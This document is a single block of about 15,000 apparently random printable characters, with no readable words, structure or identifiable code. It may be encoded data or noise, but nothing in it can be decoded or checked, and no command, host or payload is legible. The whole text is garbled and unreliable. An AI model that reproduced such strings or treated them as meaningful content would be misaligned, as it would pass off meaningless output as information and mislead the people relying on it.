0pyWSE_r]9p@JeXS6qCWxrs{]]ru}BQF^IEfz}kJ(6OqLxO&hU7Fdpw;I~7k+qUk{]WxIrhLIrkYk~CS5IroK1yxDWnXir~DdWAVi1~@LtW:6DiN0iNTnV+:x@{BwhJLU4sE-~4EN0k:dEx^S9_C(w]Q:D^QATodS1YV(u5(W5p_-R5yAo_dpVCxxxt9L9qhh5d^-VwEoIXE6@UT|p}^|I@Wh^r-%h4IouDS1t1Ir^~;NO+)T7{6^yoUwECw+_wh1:):|JUOwFdq1~A2uxy|06Ef6^wLWr4xrSyR]rN^1D9e^L]J&5E);pN5~EEf5z-Y^CN5d6E&Y)]f0rBo]^)Di2rU&K_%7WrSq5EUrTu(0xArJ@]hV^Sx7;JS:oy(kz]Oupx1z6@LB;Ez5C6Le;sQi+W|(;kz5oOByN~RJpDQ)z/4DFCyTxNwuFFX0+Cs~^fxdO^Vxr;;R{k+;(rRQ5E)Wyk;f~ieRTwYz6r+:_E%erE(ekEV9L}L6R~+({E|iyEq(^Eo^QIw7Ws2uSr|r9B]92x@]@L]ktx@k%x@W@dsfU_@)AqDVDK{xh7^]]Y-Ky&Bi2S2eIw/FAS)zWETX/h9pErE0dp1FoRr9IWA@L:Nfe{0q4BIXz}i^u&]5_4zKV)rNF:Fh%hrxURUr4rAr_iFr2+&tYXFh5wns_UTth9psXC)s}O5XU;ONdC6E%otYOF]yryFV~(:D%iUD;6UY}X^qeTx2XFnx7Vqx~}r6%4urUC]rfCkIwCLk^50tBoEU216+4d^dr+JxwCkdu1Rd9D6VCVKS~:ptREFi44uS0o@;7~^rWhkkhdWr46~DhB0pJAdDVIJp4;u{I-rD5i4;5]h-yAJrNw4y61wpx7pkOnKWtnrRdF++ftqVDppSWxwu:sdpBUkLwTuruhe^swCWy|uxR:pSi-p/0VSrk)%OExtupRewo%k{4LO|(2IoIJ@1So0--/odWX~OBiOr@pf&&e%;X7Vy~5{z~5;kWsNO770f&5&r/fDCRLz(CAi-TuyOQo%+~U6p)NLQD{ppe~IFrpp4VRt@T4xip-S}TVdkQ6oKpFzo+U4kf6w&fpw}IWUKWW_6uEI&-/:;_--FQw9J1A|%Uw}usy}6BCuJ97Y6qh6r;9;W)_}knYwefDCR5EVznh/VI;5yFL-RY2yW]D@+A+NKDDpo+S}W]eC_DtkDtNirTkXVI~{6N@Wi;u5SrfN{])0-A(0@Lreey]CNIS5h})+]sLAy{zfRYt2oO9qr61;]Tk{z]5Lp7Q:o2A/^2|S6nOOCEr2k_rquIwqS-D5pLrWIk]h)J;hAD(N%rBwpx&)IVUh^0TLkBLrihJd;~kAykw9-0dJ+B_Tq;Vx90TwrDS(}L]7O&T6hd2:--d67D2ExE9EszE)4^9]|n-w5WUCk]^B66UhA;;]k^SW@z@:xVrWkpr:OW+OXOrrp:D}oE-fqxDkBWE(-x-9JSTBoSSNOCC-yr{K9;(uyr-|JTiLy;xxhE2~y|Ik}p]]RXr{w:OdypEQi6|zx5_p069yYE%_YkUKWd4|Js-dNyz)VC{}ROU5Bn@4oJLtyqBzTSk|z2tVd}}Te-E2%D6}W~fQXOu;W_)LhQ}e~I2/@E&JFJA7@respq:_(rFsrw6h^exI}4rr@^;6iiS&]&WhiJuN/r7WEKJ)VT-e-2wnz6;k_1})fuyAh]J&/_N7@0dWpfwNwwI6B_%|^I9x~hp]x^4-prxhIOBNk0-E-rx~rIrkYDnBuWrpspkykCq_~9rpnrkIfuxyIEx9rrWxukd-yie^2tp-}@+S_p-N+0nJ0yd~S%-y:wN29+OAn&x0@)~^|+(TAdJ0^CJF0Kh:B%fp^qiF@_R~)VUXVqhFUtFd+YFAqWx})N_T]dB}th:F_rip;YfwrzK&d;dzkiwr4wI0-:)])xwrh4hRe:pA:YVJAhEuE1TOE)woLC~~twpW/Rr]NYK0kU%}:qVsAxX|4DK((Y;VzA}fNUq:}{-k%/&5YQTkKh}zztCDoN@zL}pRIUI2rU5(5S@;T{(yi9i:qRrp~6~tqI~EqA6UBOTrt}_dI4JXRF;ykYWYRxu&1&;1d_sYYXE~rn@dz0&IR(x/@kz]diVk+D-%(yBr^_w6p~(;%hfwhE+BWDBnI^u|w|-&Sh;weN]WpB0050I|w|OSq^;NNYUorBo0^Vw4O^@UIwNCyD]LuyuEE49D0rpCRuttk~BpU+rN70p~p4^4^yeS66FKoOB219phpDfV&2^]u}QppWLdDI6rVrN6CSq^^VdYkYdUE4IDDIIqLzu+xUJOOX%kkh6Oy(rr)pTrTRAQ7Jkqunn(KIE1p0W+^Viz]_]wEfI{{xp}oehISD{%OrE+^^-kB%ddU2OKI|uFCS5::kTTz(OEttwr@dOL-exrkA_DfrruuQuRDu-A(z9rIrBfqNrUww2EWDyCyuriiy:;R;TTWN^zd1i}s5:feq_Wy(y0~pI-I0oo}I+N_;+xWD09Irq]q]]]eY&BBK]]~UAOAN^C|qh64V_AeAKUoUBQ/+:hCIN:eYr+DI/S(66wJBSq^]U^-xwrNk)SWLrrfK9hp@EI|s;;A2fQW-rdyCsppTf]^WDDUUn(NprCdC^|&w;BhiUddf@ONB0s|p0^Ik7;Cre/-T-|K+A;;C+TDoh4i57]r69_;t0(u:zWOLo&nQi+pi(%BW4uw]XyBE{rNoWxJ2))EIw+EzzD]rruI-R9DNwKItt]@R6-WIo:y|DIsD|qAuyw^E&EIE@w2pRN4C2iTuipE~09W7Ew&sDhdx]:dW+upK6pp0ons7nf|YCSn]uN+C)]Ers:0iII-CS66^hNNu1W-E@ty^)6OO_UItz~xwJxnxNwLfIRRJrIk]~Iw:%pBDi|:yhp|JBTS]zq+DTioSk77Vtr7Iq5pp2%^ku:V^)on:Y+UJLLqew^nIep^Y(rkrDIrI-~ryOptFU)KI2qup:z6Jy+0kIECNIw92rN9n4w/D4KKNiJ}p|uu0ODp^X6]rAth(]~LBuA5O+|x&wRpkSIr]S6_fBUWzrr7rTSirOnIT4E~:RC9IuU]d^h~Vn-IDIrDxWKRkE+(-V@q@pC+OLR&B@yizNR%iIOIYErBUu6qzdDdo:JLIY{:hz&Y+qqkp1r6q7zIJ-UqkBkQJpuxRODqd5-O4hWV(4x}h;r:0Dw-O+nD9hry-}ex;Uh@e9t&W)^x|kWWR;IWJprA&dUAx9^9z2Tw]T6EhA}t;D0(&2zU46p^0T-r0TKT{I5&OINkdhhr2UK&TS9BWtnoVWxY7JxNopw+S+D~hXf^yJBTkt9t{DpC^6CIDur}OVNBWLqz7/Rwh0pLUz{fWEr4B])re+x22NoOB9OOETETSEUfwCWeYWrS12;BI@U2kNr-Sww+D|UuBEfEr;dkExwXyxn(2h;xLor9w~TrW0-iW]E:(_u6kWDW22TyR5VrryJ4rE;ORSFkSd4&|&OSze7k(F-r~6YIOO9p&(B~r9XTrEo2EiqKqB+YQpwqrYoQWB{:Yky-IO7%fr0eX|]A]yIQkx(;zEk2;o+]sDdDuBTnoE5BEnI&RhBQ)RIhrE%Jppe-xOo++B+(xwDrYtrAz-(zxUeJB%5&kA|^1T::5u6EzRhfAB+};ruy~xp;6I{rx|%SWyDT+BpDtxuIOrBpW-EDE(qX+&/i+i}u}DqKK/yE^R}6zSe&)CExWz(i&F6BWF57xL2o4O&EoYiq9V}K}@JB-5;RWt]2NB5U/p6WTst0O@5qEBfdCEtktL~]SYiO4u&(IS7u1y(N(Tq-&T(6@/F@rw96dyVu4RUtSo^;y@Wr@tiEz5yI+;d5B4CyKpnC~Vh{FR^UWy)ytOyuh~K_R(hJ:SxDEr4xtE^)C|wrn~RRF;dBUD+]zEY5]+9eYOuRh2SuIyuBE(rK_9trTxkrWEqnqOwpWri5x0r}92)]1O|kECOr^Ie0y(0R;k]zTR2r:CDr65rnr^QdYB(2RkwNuD2ix;O-DUk@]UypSxDr}^_uW&Dy;(K/}(;Y)~Ceh9zRwKXkAr~qIyfKRwO6Nuhw_T}xt4BiEY|:(EuEVREWLwCBB&5OurWCrE-1%wAI+i2Wp%--sd4DoBy5Srzuqsu|@XkR~uzWzd-26/;Kx;72]_znK}T~SnwONe1{L~|%%kxY}q60+ATrBuE]Tkri|AUOTeq6B(QOu)iyrySkSp^xSnD0KUd0RSQ1fBN:S%wO~z5:46oDAVJD~e2rrS+KdrEk/~zrR:Iu)r:oyWNDeu-W1uhi9t-EUw(BxN1EtUWw5LiQt6SL|~JfS0S^{~Dt7](|:D@BQ)]5J}+yiJdD-JVKeAF}khCu5(B-RC9CVoR:SBB^_xy_QQQT7QT2-ywOnSkxDzC&/rnJD]6yrNhJ_9f(AKwy-ohOu(OBoXt2Wy(x6(zTwIh^:sSuiKL&~J5hpz)]IppO)BJV^R:(D&^;r;Qr_pNYQADsL_OO|C21(-oowFt/W+~k/_]RxnUDpr1wSE1o]E++N|69eWSBhf6VEEwp^w4x@_|yFe0IJpznOyX:yB|EC;y;k+6h^VtOUTVxOW2_hrqw+irED/:&;f6y+Q&rw~}+Etf@F^YO2V02B~YWWB&Upk;:u-F9YuO0|V0W~97~-~9W@wWk-h2euXWp6rzSyzIOi(wt1xwBEENKX)_RNWkku}y^Q7{iQ9B%fx9TYp0AUV(iLxWfLt/)K(QwfiAwFBpIiq}BU+J::IYyz^ut/r{&fsB^tidK|NULNiC]2VJC+/:u:~d7V5rR|irirffJ|ryFw-WurJDATVW4)x]XfAzJ6VF{eX}LW7fC6KL+~6UErKusBzpUyk]E@6IDTYVfdzKsr&7)&(@_JQ]|)Cws~B4S]:xyB)dOr|CUp)5qhDzR6Oy_k1|-x1i(k+L0IxIEruXWDJsDCs(ORU^0w])FR)2W]4&-Epk-6r:rRpwywIxWr}FpIkfNIypLR-wBuA:L-Es%uqeoR:rBI+1URFkSD2(puCBDu_4o|~wrDsNWr}wyDwforn;Vu40+I5sN&y4BrXqJI~)(uK%/4IE@9ECrUriXJIiunr:_er]&7r]&7p]SNr])FErrdre@dWAsiIzBEuAE;y(ETr-zK-;dxr-@zWeyiEkxp~C/AyW}:ykOCrr9-UC{d~e:iNewsr60|uSn)r;~W-;}_rK@rrN}Srzdx-w7UfI7(fs7|(NyTIxp1f&h2(kRAyrR@ywkFr5;UrrKwr1J+u^9Xx+@_y2Qdyp2C+|nAN22TYyn%Ni2%+AB{y%f]W2{By/7]W/%dyq/wNBBiWO&2u(uw~rC%Wwu}~AqOUJXTY;&dAJJX+JUkA{Jt+{KVh:U)B:9zIkL-W5W4rwzzIrk^uQx-]5tsICWqE~4]+xx]uLr%qw///-AT6~Ep6pxnxpwAqs-YRs;FYIfQkrE4yitCRRVU6AVAtSr;%x&f]]]A2h7@ku]YhV]Y(^~6Sn)X(@rDfOpkA~~X)rkSXuridV6zWIICypuL5hEpsnEq0px^dpw_KruJKIp-+Wpqt}kuKIA+~uw~pDrA+|rq/pwryDN~ppuFD@w|oDNVOpu:hhq-;hw:Cu]zzpuhRrxwLor~1p(|rxh]E]+KnuxNRIrSVIqq)i(FwIr+2I(q]oyTDD(@Bu|~UW9i]~rCF&z@koAO_n+IJ+rE~&rq}ppA+sqVdrN_;VtfJIk_(Dr4|I9p/pf|nI|Cz~yY7~E62nEJ{Iu;NByOAIA+1/Br6dIrQfDwSRWE{;-p&%o|:Yy}uEfOSOSOS^Epe-rr1Vyw}6+O5+@&(4IrYw]Rk5krFUuOLEyI{ESINY-]xK:WFx]ip-{rV&I@7hi-T7UoRofO46%Bx5W67yKWD{QifVyqiE(6hIEhqy_A~+U&_]hEw6yu52I|KQF}Bin]AY+i:Sh24Fk]ULS^5tVrt_+rU6-D%DYuw-~DB0LEX9o]Yw+UxoL:ECEA6/R:9]f^DCpVDJ{UpEWx_x{US9~ue~E]^|JBI/SU]O6V}iJks1JnBn0@@7qBBiITQY-VorL@WrS@1O]OxJ]~UNL|C)y2wiyuJddW]7yK|SnCkwW-t6(r@;/}-E|WSzuqWE|7O|nizu~_E;N1:90qA+^sAY@UxVLwkz9pfYIdp)s9reWsfY10BWtUY2RIk]sAre:BV]yK(;SkuJ@pxkXR-i-yp@XSIr6F:OwEUy)V;utzk]ww-sV)f6VKrAtS]_^5:JUOu6Yyk7t4kOOeOr-Lu-oQI/VIyqz0A@U}(;|6rw:krNE(+@q9p6^qp6qK6+s~W_22p]0wytYNfsRrO;9xr@E/BI:1puIXzzTNy5zSitfdYf@NN^{Ky+sTN|DSp^D-6Yop;_sV:YoUJJKhy2(FzyYyW+:FI2h&-q_WuOps+(B-+B&FJO|EBNS7E7x4IsoIh{^nUAwO~u]XQ0zLp2d:zT7zekIVAAA:f9+}/D7EJrrDnrr@frr4|pEtf6Se{O)wUSI4XBEIYpE&}AIhhKVrYDS;_hSoDuzffrS|qRE%y6tJUqVY^6V|d:7}k~]~]2t/^x~A-RwIYo9SA:)SBzS%Or&0n~]utWk+^p;]&u-rR@9_iVt-+ukx;wYo}ixRKpz9S2w_I6pB@Shw(d&~9&V7p&9yKD&)9RJ29zw7zpk/YIF^SJ995Ki275Jsn+i1(B~2EBrw;DACLS_x;R^rCJ(@eWE5DwxV649YYR_W/t:-X5y]/CEpK49O-R|OFRwJF)|pBiiwr~uzWn;ASC;dFTu-nO^/tSf^JsWJ4/ys(q-p&~rrsAWr/O(rB~pkUshsY1;DXVyrXA-rQ1JdD;BA]x(2s9y@XoOrr+-rASA2qUD6B5Qd}^EOT6+Tdf~1@Y+KK6Rs2w^WD@R-T:}9Jr+U%x06r2BnQ)^T6eBBC(Y9&|(V2u]1w4YT50%s_(I5%fqS9:z]-zK^^:L^Ydyr~:Wxf7{rwyiIeAB~sNDLrSy&oe)kD4RzEyoywIB6L5(|-EIrVAYDn1ID@~~~eD+1e6DSI}k0&oR}S7d)U({V}dBBFhDiQwz5IrI{yNYVnOI~UW::NkW-9iWro%5tqAo~+DxW(_OIofWotEfBwdi+{eExo//ue^-61N-r|0Rq^:/o9]z9RFd;Sd)E_z)/S6(B_2WKYwYBOW5Ki2{;V&7R:O-+~}()p]F/+:uhdk)fy@C|O5%px9nRErBt59B&JJynu-toEFq_UXtsE;Kpx:o6u(Cty-@/WrxDI|R;A}f^tr&Kr+wdr+9_rE2Xyr25ys:Vy|+B+I_wJsL-Ne0urN_uruE-rQyCxLL~4t}rx{yxI@tKIEL|rk}D(yLhpkz:Iu4kFn_ywzQSer()-VY)dFn(2ytsA2(%dQV|B}K1y%fyWW7@-2QYyk+4VN%_y//)NOhR+r|EDNCAEt1Q_Xt}V;rwFu%0F{1oTDRKY;KDp2:h(2r%r+Uhrr]-EL;}~L/FTReX/S4{W0_WytSxI)EOOJ-A/4Sx01WKpCLDe&E4}~D6;&]EThyR%+LTL(]4L5]7di]dnqJxNFJEB)yx7Q](0puh4pwSCuF;+rwC{L]YFR|9%)ti)VCUkTAx-|VfwDFf~Vt6@Q0~{n]}5y];1IwEe~Rde-fR{&RFCrksIKF{;uR^f(9])QJs^5w|z&&4U&^We)(DdV^tei:zUnRo|+Ro{1FfehSR+C(o+hR+uDR;tE;WWSir(BT7Kk}nnD+K/+xy9rr5Cpu)-Ur42pfXCEf_pru:1)fFpIrnJWw6ExwAoIr)hpf1wy+E_6@BVIwLnpw4|IEtOk+N+JEtKLrV]D2)qI@U&//-XCYJ1]KN:ReU1N7+o}A(}2J&J/R6YUI1nwu&F)Kp2^OW02I}4oiqA;K5h&q|16^tQ:I6JCy24_|k5]Q}VJF2DN;CQXhL%VfpuFE+rYk:zxuUr6TS;EqfrCi:ty-6Fp:W&JhQ(0WASBk&/6IpoQyI1SOFI@VKyJ9u5fru)%sinR-i/iufYSN~Ax6Jzu@~&}E6/onQWXe&r/)rik:L7%+Re&Br_ep51oxV0/&9{L7)yoKJEp9SA9oInf&WO+u(doD~_{IIhT^Q|Xu-&DQ-I04:fnTQBOVI/Bof0+X)p9}SF@tzStdUJ000F%ew(VkW7KDErX-AX_{u+TC~:;L1Si/0hE60](uVyEd;u}u)yqdOrDr1uu^qr];wUeDDSNWEW6|;ru_JOK:5DnJpe25e4z-:-S^:0S^ppNI_rrtC|d6~YtX|We-Urr|Yru4KhzU}iYyu&)64K_fF)O0fD^r-T__J02h+-n1:Jh9hxX2kooixArS;W+rQfXp:Deo~h{nzh{Q(X:]sip)Azp-~&exX_;:pt-:WU:py0+{^y24UfVh~SiuBsIki]yWYF5NoiOTioi+T]-67XV0_rwourwyT]UNS]U]2270sUU]@sB@NV~;uJfstd4sCU_w:xizOq_i^u_nSoVwOrViNFUtF}EI;4|y5}64-rk12wh~4~Ji4&FeXQN70sB0S1:SIk%)AES};:iq_ypwKBoxskzksr)}i{%9yk~RqdN}&:)oQJp(16xtyh6O5Nx9(hE7LK%^xfz9-25AOT1_W:qxT@~f~KO]Y(h6N+p-O0]Rw/(9F0-I6B|-/N|AWAD~LEDr]1p;)D+WqWrw7tp@ziIxQ)p9Tt6@roT2zhCwJVNeAyxuS56ui_6@(VU|RBpuEWT+]FVAok;@qUr@YKn@KXSYfs)XY+z+Fp1+:~&+2-eKf41QFJ)5pu{Y_qK+%1+@n~2XOyTU_O)kBLA1IhBkWe:}(_NCy@NC;_(IVIqs7Q1~:Y@e_%wr&skx]{pwhdoDes-uFwioQsFDz2/ss}rn](A1](LIIyEOWAR6u(9ArXN]614efEQ0(Nz)&/1C(W1r%ro:s{K;h:}AyNki:|2|:~SO(h)}uV:{~~EE~I{O)^zr{I~|OWUsq|f|T1SEz)qIh~u)(&N(rn|n;w2tD}ep~|2p9kRydTSKN~ukN&s(r{2/C~L6:fo6QIr0BspD95dx^5|USd+kBh0wCR{iWrrJWSBxIio;ek6560ir%6w]xwr]CONF0xxJrFCT+yB4(DDW0)ywEp44h^~U_i(N99&R+0|+KKV_upeew0IUT)WBB%nyw4]fdAELrdd52pJATKkqr(RySE5+K%dwwfpOSA1Ixn|N]+YOLBo6oJB/oIWJ;4z{wxtqt^{Y4@-SDE;2~IOiU+r@kEChD0NxLWOd;W]]To}krUEDe&qxo-kwI~ouX}Uf;C;JB}/NJ}dQY5;O}@|9F}pp_D+tk:&zy]xCd-uCrUD6Crr:JXN92un{;wJxs+e4t}opq1SKry7nQiUydNeq41VL5se2F0U/W|D:(Y|~0%)7ww01f^s5}01^ksUtNC)U^E/XRJ(rQiBoyiwJxd6ITWxKwC^WI-;rWuuu/frOyk9kF4wI-p_7rpu6rhroEufdCtC2rfkXxdkd05yn+:XOk]R99z(SIUkU@)SO+Sdd@D^~R}s2x)99JXn0B(phD~Tk^@^^B-fun~E:eQ+)VUDES:EO9|ri-|L0(dYY2|SOEUJX_i+JKu{{zkVuKi5JIh:D]^4xwdhW(7]t@9SIuO;sy]R~4ssFNekkfs+USU_Lr]2qq2rriYf|u|]Uqu_95@9Ek(WSU~iI5:nq+u^tLV00@1::d()z@fI+KI]]44pIEpIxz^hh6~TqBxzBtWOp]S}_FAAqnK(h:EUJS]wkCk^SVd2-:&+uxS7~qD@z|ky;SO4wwDJ~+y+:;zEx&|Izi(dz)4]JhJLL5k^5V6D6IEdfkVDn:RO0t]kuqD6-y(_BF6~ri{Drwe9xs1urke)9y:uWO((]yCu6Ii({;zzzD)O)1t+N];CNfhrKT1/o%nIV%0}C0S5w|}~Vy6FuEsBor~q/6wkoWLWVq1;pT%dOQ^wW:|w;(09Dy2Eu4k_poIh15D|t@iCD7X;dN&pW%{1JJQ;w41dVkprXK:5+q^Nr--OO|+eh_0}+wOxYWp;h4|ByE;W0CKr1)|s(zhLuwIL{yx|}t]+2u]5yU]]]:%JRVQOJxE94upn(yUkk/eSBBp69fYR~T|F^ATf)OD0BhF}^F4(Cx^7}k-h4~]iu{F_iJ%^kTn2uu;O22ToRJy6Seyp]nFqX4qDdI)/LL1E%4R24R@NdEdyU:~~2eBUq%(^E0yN~A|~|w+JQN]9x&E2(YD}n)n||)FRJR^xe2&T/KBrkW61C)O+KWp6S_4kAd;|t:zA7BhzuISqhqrxi~/LBxzAEfDhh2;p-i(1%(25JkyBODpIVJ1OD^dpBotUBkBr:yuzw9WIps+rWD7-oErye;x]ft0qETzBDASYrx{U}yAYf/Er&XCx]14BSu~okdE&~L6Eh692xJ;uVur2QOVzxir@J&^NRJ~oLfyp{V+9wuqn~6-zskh6xx744Dxx6WkO-yrwA0x;1UJC_Q2fwk(C{LI}4^kkK/|ee;AJr]VINLYCEi@z%WSeAVRw9C4dnC1O@VN{dheWe_-2enJWkif-OrSy%krdSkh+p|OSiIT})BW96rYwE+u+rk4iIhpK^/%:+XW5X(&ruTY{uCi%SSOV1(nDNE5(C~I2T4sQzEhEL^V~C^IefV|_i+%wSh+r]0DOiVSkVwWiy5FhwQ&nzB)];JEoypk;y4]2hN(0u4hiz-nR9znefpJ7C^JSXu@N00)hIQD4q%Yy(|CwYAoo]yQoNCs5I(JiSnOBJ)Ts:-]DxqI9YfWyUSxrB4^O+zTiA-9IAKw}W|~&unpAi6Jxz}O+Azx4y6ruys5r2}Tw|N|R:]9VKreOS+I9ktxfW:oACkwIoTJU6(-50xBe(OCtx4tOApR0kp0XSrWfo9h&NzT~xsJ]WuYS{Eu)U;r]fFTB:|5BOIQ5~n(u_r]6^wq;t6t/uCk+n(W|^XCyxSOC}5r_0dT:oUh:TN:rF)d}d9D(^(2S:pdF5VT5&:~f(X|d2w~nOIh2VqN}xXp/hJ69d:DJwR@tF5iJFiYz|}ye}Nr|w]9yh^:&CiLVNAEx~2hp+^-oTBhxLhs@iIIuwOS)zr%r@FV^:5BEY;sKWzke&n90rBN+UYuT@TtYp(SU6;XiohI24_9V05p%IqWXz-Yn4DE|fr^u5h^DNrN~U(q+q@L^WfWJwU/Bph5I%IW;qsy((0ICq&zd0%9DRW9pE|f9D-NXy/xEe9V:0R2s(+onOy(4KVV62FTO}z|(p|snThf{21JBefDhSkdE:2;qkF_kxzxf/o-E-kD&_|uk;OW~x1Le+dtqs@R]/uzI^kE1_Lx;kxu~CRwJRyB(hA0FekJ)|RphxkC0:6YYopE}Twk;Cyuz;~oIC~Tru~_U:r-K7e:zW(eq6Qdrx}T6DIKK4;_]y5hhqS^u6T}1WrWe6ouXhSu&_S-y]norOJS2SoF(6xzFkke6VUeORwf/4yKeU(9W+Ox)EFxw55@R|9rD{wt69xf^4B];E&tRA%qIp0D]]ENyL^;YTF:Rd9zEo@tF;y(+KN^RnoEeWi&1RDO;EC%{@-0^XXrrW0sEAhonBzDFKdrkBihxE+EI@Tt6@qpwBE~fEI(0BCqL]^&xq)1Qt-4{NyXpTX%i((zt&+kV^TIS;Yu&Xn|i(KBS4ktT(Jh-DJW@k+DCkWk+~V}zCpD{pAIUBW;AXkef2-zteuXuq1@tV@%y{xICf-Kwk/zWhp7rrw}]47;/QDxDJ)tue&}^d6rxx~VOXrshrKu:F):ITE]C&ixyqr~&9:{7/ARfEnpE}9yXD(1/dzB;f04C9xo2WEQ{Iy0~/)VSUqpVfr:h-DDBrh7&rXOrXkr]5&DD&;k:hCV_r;V4OW;2EIrw;f1T6hhI^(J@ii5VL)D(y9nU-^1-C(2O:O^|iID&)wd;@)/p}U%/kd}DN:X)2fCE;sQyeiN)n]DuANYFoOzt-E|;O|}IxnLR^h5/w%CU;I:WhJIXfJrAAN:^WnQ-JBqRC0S|n9qEs||s};U:iwySTYdzpIfWpTU0^N%]-Is)}k-W)^_wTNqdknkyi{~/X0UzLWB61]d@TtY9i}TT2-@CoILs_tV(9+z;Nr}Y|h(h22X%KzrX1L}~F02A}U+rNNBy}SqC9;yINChD@9BU2yhXndd|{k}SXu_FFR2u%K01-5i{%|eXT9CU1/|{KQQKu2h1;~OD|uE7|r^ApVpD4USk7|x)hor)r^^+05WDS:6D6sp}V%SW7~x+6Fx9xULu/1^;q/hrNCWwW@xC@izAOWkn2rxzVq6V1RO~O/ruXVkztJxUTqrw::kz-;rE/TQrhUDz6D{iq@prWs|pW9huu-YRhp@zuCwrCxd(6R(6hiX-LO7R;D4-wB;TO5W1k71IkCUCyoSRw:/Tpi%-rt^C_1N:OCy{IT;:_17:NxOih(sxw|B-p64ikJ)J;i1KWCI|O{+)WwAhI(B)5ES4wUzR]C/Twh%4ty^CW{Bx_L0tF|@xRwoxJySx_X^-C0&dtx}xw2]IuDNR6W01hpKnEr6USti~Sr;OSE:6rDsJNB6-uC9Dp)%xh:rOF^w5eY%5tQQu2F{:XqSdt^()t6IJE6~he^:4h@D4+_fK5F9+F_X1]ekn+s-xe}B:r2NpuT/whi+-SAfK+2S12hLnh4:JE/{RWy70BRn:Uxf2DrULiWYq@:Qno5QK6J~{T6fz@~~%%J~;@UzxKzBU(Wp]d~u+SCV4:)@Nonu-p~VtOx6zYp^uIC^-it^Bpo^d:r^&yTuRpzUqoBCOYruUhEkfOoDuLWQ5d-ru:r+5WEzU6pkRxu(hQWuT@+UF-(W5Lr+5LrWX-WW5%tz6{5zCoS^9L-4%kruNOuOJWCLToo@%-4eJL+04-4yVRWrT1u6@pCy4~yeB(z_ToS:5~r0JK5~]6S;R-DI)XzX+DrrDLh}5ihy4:IADp+0-]zD}Dp1|KwIKtrE:SCRNzD%:oyX+6oQrxp%^:d4yE0T2V(|t:O{{To/(:r4/w/x6(orSL(kWwUIWC;yI}:z)}@:)0}OFBCiIwLSW@hWw(|pz(ix92hx(D-Ek{ELX7_N]or:%U5L~@6i_ew9ksyRN)xyfKx:7+Jk_KrLs(xFr%IODdhD9dpryzD;9DWEk7ON;(5I~o2S/YdyXs}^2%VL2)9xk~s]9XfrX~]SB/7_X1JT~1~^DQyTBQ9To04kixz_oVk;7wyyDA1;7A:]rShx+S{wrqhrRSWp0qyy;6(i;Wkx{k7pLVeD+2przDtSkNuO~k@;p&96rJ~6x26_u%^pJ+Sr])_kpdLpEzBxT|tpxwtrk^)Ik9-Or|2r-2JD&_Ow~+:TTI&_zk}TN;z~w/4tC_DkO9d%:ui/LBB%Ohikr_Q|rT:TLTCUSInxu:T^:OhzOIQ%Ow;E-puzQpXkT+SQrh|eKz0(|6_5I6)Oyki4dC~FLkh4{Xw|}i{Rw|w45Ny6i5w6qw7dpB/sW~EyzSNqUCJ%hxAL+kO:IJ]kE6]B(}r7n+WhWEeSESAWzx2tpXA5yR~fn||_RE}hx9;K5|VU)9]:i9N}SXq1x2kq-S6ORS6Jnt^F5t6FRp9JDp9s(]E5uJ0Y+uLwDy2eD^@KiANCES/V4E|LhR/B6R/J6+%KEu^nI]s(B_;Y~Rs^LJ%KB]9TT];1hJDEB2sJrE5W~TN&6Sry+r]UnNVoF6AYtq7%k;Wd~V06eOr6-r+:kFy6+Ux;-;oY-znd7rr5:V+-xEh]exW+eEryfzDIT}zy+LW;5Wt:Fxuf}:IUO6EWX@+UoWIF;rWo-qfkY2+YFLJd;SiWT6R61;5F(dELXUwyh/iOn64ySF~pqUAtUErB2sdT|i~2/6+6VoA9uORS_sUS9YNrU:Do0(r(4LEL)RWx|kItW(4T1]W/uJwT%5y~r;q:^_)4r1wD%iqy/xC@iW)s^_WW9yr+}DyrrIw9B:1@0ii@sp)@T6)}+_LDF^r-C@+Fk&(})qf|7I4/7S(sd1++^y41(9+t(&x1zT~WCKI-J:i172++D_nt5xh&Csu~uTI|/|nruz)Ik7@XNs_:fDK^|R~29KQ~(nd^/1i4VKIE9yxx]/wyoU2@B15T9f_z%kf^BrVFfdqB%Lq9]6kxOr{^7CR6)ShxRAKEwSWhrVpE+&dCW/Ok+6FI7B62YBCS+-t^+Y9B92urzN|tN]KTRdApzKhxwJ~r;NdppQ2rJAtrxf96](Lxk9+rxd+xxL-prh609wwJxYOw-oz6:]I@;Y~qz_:zpW@Od{AhUy5yyz4I4t4i9VXC~:u|iN6NU64]U;2_6+4z6JOAw|dx6sdhwO;V6J/6x9%Jw9-:;^n^;yhE9ypqER6;dEXpxt)+x5(Se@JrNe7z;O@~||6ed06rSid4E/{7CW0wxC0SLiBD0FByKxhQWwpooX-iyk}S1AE4xSr5+JEJxVQ}]0ukR~ADB9ew5+LthsN{xX55Ao_yJ]2ty}u:~2xWJ~_B|}(}JXqER}V|{9yy]FTRuL9_iA&uphKyxu@TIuTL_N{yUR/ST~4Du}2rBA_Q4hF-EX0EnL2|W~OW)|Qequ2{4|Du5J@6}q9RB9V0rShSO:]IntB^TxWpT5IzRxNyTSryJxAu;ARrJ&q{h_~wL+--prr~]p@E~r%|UxUQO0tpSETIR66rpOr7orq|rpuT0CKJDrKWC_^6Ou2qr&siRp6Fpu@nuuT_Dph-xC^XkuB1OwKXzOF4-s1|zy//;Wo{ToT:4;oK4W%u0QqEx4OAyBKz_~Nz_sE:X+r@R:JOsNEiRBoIJ1-{y|S_UTfz(_d@/-hNf5pK7IIy0yWsz%]{JQVUt64TC/(LU7:DoFYp)RCT|qW/zLOszzOEWS+sSLWo+wy&eUw0y;V^0(d@i)S&-OpEw@IWB^odpD]SoLY^)XFA+2AI_u:nY7|/Sk)oRNL-TJJ4^oTA~i()uFUzqNqRR-1w0XrfO^]A16-)^^fD5uJyKLUepOf~1:Q~uqJ9VN]UC})QU:ufk+SQ9;A}/dTf_(]dseO74f]sA_URYL5w-Vn%RxISy%Q0Nwz@AotxRr|k;x+O;Q+/x+SsL6y&/LwEwNrxVWwrxy|xxFAAuCXz+yf9d7NV+k%Lx9-LCBdr9]5rwN&xwznw+5uw~){kk(5rkw+ru)J]+ftu^qW]-@_-E~6x1D4JUi:_0DfIdtJOy5]O4r/)-V^pzKexEr-C2Sq06qeB-WR:eT:W6RoRio&6UJ/p1XVz;&9p;2kkzkVNuDUz+y)ByoiCX5:ke~C~+kW)h:W^CQ{K0J@9dQIrK%&oeiK||~TR^I{zd4^5(O4pQitpSB{IIxXSSr4fDAJD)qL6)stNJ~ns(xk%2iB0/ory25|U9ihs9o;ErOfn)|T}:}NEkBRsREq/:J&-rBI@A|ukBfwr95+_Y:To(D/^i/}5VKLDN}^(T2k1KX^O0}2-{y5sWx0e~e%Jn]tU^d1Y@9^fq(pttSi5nRDxOF)+uStJn]I